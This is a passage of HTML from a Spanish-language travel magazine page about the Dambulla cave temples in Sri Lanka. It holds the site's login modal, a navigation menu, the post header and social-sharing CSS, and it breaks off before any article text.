                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thewotme.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Sri Lanka" class="entry-crumb" href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cuevas y Templo de Oro de Dambulla</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11108" class="post-11108 post type-post status-publish format-standard has-post-thumbnail category-asia category-historia category-sri-lanka tag-como-ir-a-dambulla tag-como-llegar-a-dambulla tag-cuevas-de-dambulla tag-dambulla tag-donde-dormir-en-dambulla tag-precios-de-dambulla tag-sigiriya tag-sri-lanka tag-templo-de-dambulla tag-templo-de-oro-de-dambulla tag-templo-dorado tag-templo-dorado-de-dambulla tag-templos-de-dambulla tag-thewotme tag-thewotme-com" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://thewotme.com/category/asia/">Asia</a></li><li class="entry-category"><a  href="https://thewotme.com/category/historia/">História</a></li><li class="entry-category"><a  href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cuevas y Templo de Oro de Dambulla</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-23T22:40:47+01:00" >23 enero, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://thewotme.com/2019/01/templo-de-oro-de-dambulla-cuevas-sri-lanka/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11108">4660</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url 